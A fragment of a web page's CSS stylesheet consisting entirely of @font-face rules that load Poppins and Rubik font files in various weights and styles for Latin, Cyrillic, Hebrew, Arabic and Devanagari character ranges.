{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 